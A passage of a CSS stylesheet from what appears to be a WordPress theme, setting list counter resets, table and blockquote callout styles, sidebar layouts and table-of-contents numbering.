.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"] {
    counter-reset: point 6
}

.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"] {
    counter-reset: point 7
}

.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"] {
    counter-reset: point 7
}

.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"] {
    counter-reset: point 8
}

.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"] {
    counter-reset: point 8
}

.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"] {
    counter-reset: point 9
}

.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"] {
    counter-reset: point 9
}

.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"] {
    counter-reset: point 10
}

.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"] {
    counter-reset: point 10
}

.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"] {
    counter-reset: point 11
}

.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"] {
    counter-reset: point 11
}

.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"] {
    counter-reset: point 12
}

.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"] {
    counter-reset: point 12
}

.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"] {
    counter-reset: point 13
}

.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"] {
    counter-reset: point 13
}

.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"] {
    counter-reset: point 14
}

.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"] {
    counter-reset: point 14
}

.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"] {
    counter-reset: point 15
}

.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"] {
    counter-reset: point 15
}

.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"] {
    counter-reset: point 16
}

.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"] {
    counter-reset: point 16
}

.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"] {
    counter-reset: point 17
}

.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"] {
    counter-reset: point 17
}

.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"] {
    counter-reset: point 18
}

.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"] {
    counter-reset: point 18
}

.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"] {
    counter-reset: point 19
}

.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"] {
    counter-reset: point 19
}

.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"] {
    counter-reset: point 20
}

.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"] {
    counter-reset: point 20
}

.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"] {
    counter-reset: point 21
}

.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"] {
    counter-reset: point 21
}

.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"] {
    counter-reset: point 22
}

.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"] {
    counter-reset: point 22
}

.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"] {
    counter-reset: point 23
}

.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"] {
    counter-reset: point 23
}

.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"] {
    counter-reset: point 24
}

.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"] {
    counter-reset: point 24
}

.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"] {
    counter-reset: point 25
}

.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"] {
    counter-reset: point 25
}

.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"] {
    counter-reset: point 26
}

.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"] {
    counter-reset: point 26
}

.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"] {
    counter-reset: point 27
}

.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"] {
    counter-reset: point 27
}

.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"] {
    counter-reset: point 28
}

.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"] {
    counter-reset: point 28
}

.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"] {
    counter-reset: point 29
}

.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"] {
    counter-reset: point 29
}

.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"] {
    counter-reset: point 30
}

.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"] {
    counter-reset: point 30
}

.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"] {
    counter-reset: point 31
}

.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"] {
    counter-reset: point 31
}

.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"] {
    counter-reset: point 32
}

.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"] {
    counter-reset: point 32
}

.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"] {
    counter-reset: point 33
}

.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"] {
    counter-reset: point 33
}

.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"] {
    counter-reset: point 34
}

.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"] {
    counter-reset: point 34
}

.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"] {
    counter-reset: point 35
}

.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"] {
    counter-reset: point 35
}

.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"] {
    counter-reset: point 36
}

.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"] {
    counter-reset: point 36
}

.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"] {
    counter-reset: point 37
}

.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"] {
    counter-reset: point 37
}

.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"] {
    counter-reset: point 38
}

.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"] {
    counter-reset: point 38
}

.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"] {
    counter-reset: point 39
}

.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"] {
    counter-reset: point 39
}

.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"] {
    counter-reset: point 40
}

.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"] {
    counter-reset: point 40
}

.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"] {
    counter-reset: point 41
}

.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"] {
    counter-reset: point 41
}

.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"] {
    counter-reset: point 42
}

.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"] {
    counter-reset: point 42
}

.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"] {
    counter-reset: point 43
}

.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"] {
    counter-reset: point 43
}

.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"] {
    counter-reset: point 44
}

.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"] {
    counter-reset: point 44
}

.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"] {
    counter-reset: point 45
}

.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"] {
    counter-reset: point 45
}

.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"] {
    counter-reset: point 46
}

.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"] {
    counter-reset: point 46
}

.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"] {
    counter-reset: point 47
}

.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"] {
    counter-reset: point 47
}

.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"] {
    counter-reset: point 48
}

.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"] {
    counter-reset: point 48
}

.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"] {
    counter-reset: point 49
}

.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"] {
    counter-reset: point 49
}

.entry-content table,.home-text table,.taxonomy-description table {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ccc;
    border-spacing: 0;
    border-collapse: collapse
}

@media (max-width: 767px) {
    .entry-content table,.home-text table,.taxonomy-description table {
        display:block;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th {
    border: 1px solid #ccc;
    padding: 7px 12px
}

.entry-content table th,.home-text table th,.taxonomy-description table th {
    text-align: left;
    background: #eee
}

.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
    position: relative;
    margin: 20px 0 20px 0px;
    padding: 10px 20px;
    border-left: 2px solid #5a80b1!important;
    background: #f5f4f1;
    clear: both
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin:35px 0 35px -50px;
    }
}

@media (min-width: 1200px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin-left: 0px;
    }
}

.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p,.taxonomy-description blockquote:not(.wpremark) p {
    margin: 12px 0
}

.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
    font-size: 1.1em
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
        font-size:1.2em
    }
}

.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    position: absolute;
    top: -12px;
    left: -17px;
    font-size: 22px;
    color: #425d9d
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
        left:-36px
    }
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large {
    margin: 2em 0;
    padding: 20px 40px;
    text-align: center
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large p {
    font-style: normal
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
    font-size: 100%;
    padding: 15px 20px 15px 65px;
    border-radius: 0 6px 6px 0;
    border-left: none!important
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
        padding:20px 30px 20px 70px
    }
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 20px;
    margin-top: -15px
}

.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).warning {
    background: #fff4d4
}

.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    content: "\f06a";
    color: #f58128
}

.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-info {
    background: #e3f1f4
}

.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before {
    content: "\f059";
    color: #3da2e0
}

.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).is-style-danger {
    background: #ffe3db
}

.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before {
    content: "\f057";
    color: #ff6547
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).is-style-check {
    background: #def9e5
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before {
    content: "\f058";
    color: #34bc58
}

.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).quote {
    background: #eff4f5
}

.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    top: 25px;
    color: #425d9d
}

.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark {
    padding: .2em;
    background-color: #ffff8e
}

@media (max-width: 767px) {
    .entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text {
        display:block
    }

    .entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media {
        margin-bottom: 1em
    }

    .entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content {
        padding: 0
    }
}

.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption {
    max-width: 100%!important;
    width: auto!important;
    margin: 2rem 0
}

.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption {
    max-width: 100%!important;
    font-size: .75em;
    color: #333;
    text-align: center
}

.entry-content {
    padding-left: 0;
    word-wrap: break-word
}

@media (min-width: 768px) {
    .entry-content {
        padding-left:30px
    }
}

.entry-content:after {
    content: "";
    display: block;
    clear: both
}

.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
    margin-left: -20px
}

@media (min-width: 768px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px;
        padding: 20px 30px 20px 70px
    }
}

@media (min-width: 1200px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px
    }
}

.entry-footer {
    text-align: center;
    margin-bottom: 15px;
    color: #959aa0
}

.entry-rating {
    margin-bottom: 1em
}

.entry-rating .entry-bottom__header {
    width: 100%;
    font-size: 1.05em;
    font-weight: 700;
    margin-bottom: .3rem
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.home-header {
    margin-bottom: 25px
}

.home-text {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .home-text {
        margin-bottom:40px
    }
}

.header-category {
    font-size: 1.5em;
    margin-top: 0;
    margin-bottom: 18px;
    font-weight: 700;
    line-height: 1.1
}

body.sidebar-none .content-area {
    float: none;
    width: auto;
    padding-right: 20px
}

@media (min-width: 1200px) {
    body.sidebar-none .content-area {
        padding-right:40px
    }
}

@media (min-width: 768px) {
    body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
        clear:none
    }

    body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7) {
        clear: left
    }
}

body.sidebar-none .post-box {
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .post-box .entry-image {
    margin-right: -40px
}

body.sidebar-none .entry-meta {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-content {
    padding-right: 0;
    max-width: 760px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    body.sidebar-none .entry-content {
        padding-right:30px
    }
}

body.sidebar-none .entry-title {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-excerpt {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .b-subscribe {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .breadcrumb {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image--big {
    max-width: inherit;
    margin-left: 0;
    margin-right: 0
}

body.sidebar-left .widget-area {
    position: relative;
    float: left;
    padding-right: 0;
    padding-left: 40px
}

@media (min-width: 992px) {
    body.sidebar-left .widget-area {
        right:640px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .widget-area {
        right:740px
    }
}

body.sidebar-left .content-area {
    position: relative
}

@media (min-width: 992px) {
    body.sidebar-left .content-area {
        left:340px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .content-area {
        left:390px
    }
}

body.sidebar-left .entry-image {
    margin-left: 0;
    margin-right: -40px
}

@media (max-width: 1199px) {
    body.sidebar-left .entry-image {
        margin-right:-20px
    }
}

body.sidebar-left .entry-image--big {
    margin-right: 0
}

body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning {
    margin-left: -30px
}

.table-of-contents {
    background: #f3f4f4;
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .table-of-contents {
        margin-left:-30px
    }
}

.table-of-contents__header {
    padding: 15px 30px;
    font-weight: 700
}

.table-of-contents__hide {
    cursor: pointer
}

.table-of-contents__hide:after {
    content: "\f106";
    font: normal normal normal 14px/1 FontAwesome;
    margin-left: 12px
}

.table-of-contents__hide:hover {
    opacity: .9;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.table-of-contents.open .table-of-contents__list {
    display: block
}

.table-of-contents.open .table-of-contents__hide:after {
    content: "\f107"
}

.table-of-contents ol {
    counter-reset: point;
    margin: 0 30px 0;
    padding-bottom: 15px
}

.table-of-contents ol li {
    padding-left: 0
}

.table-of-contents ol li:before {
    content: counter(point) ". ";
    counter-increment: point 1;
    position: relative;
    top: auto;
    left: auto;
    width: auto;
    height: auto;
    border: none;
    opacity: .5;
    margin-right: 5px;
    margin-left: 0
}

.table-of-contents ol .level-1 {
    counter-reset: sublist
}

.table-of-contents ol .level-1 a {
    border-bottom: 1px solid rgba(0,0,0,.1)
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    font-size: .92em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 30px
}

.table-of-contents ol .level-2:before {
    content: counter(point) "." counter(sublist) ". ";
    counter-increment: sublist;
    width: 2.5em
}

.table-of-contents ol .level-3 {
    counter-reset: sublist4;
    font-size: .88em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 70px
}

.table-of-contents ol .level-3:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) ". ";
    counter-increment: sublist3;
    width: 3.3em
}

.table-of-contents ol .level-4 {
    counter-reset: sublist5;
    font-size: .8em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 120px
}

.table-of-contents ol .level-4:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";
    counter-increment: sublist4;
    width: 3.8em
}

.table-of-contents ol .level-5 {
    counter-reset: sublist6;
    font-size: .75em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 175px
}

.table-of-contents ol .level-5:before {
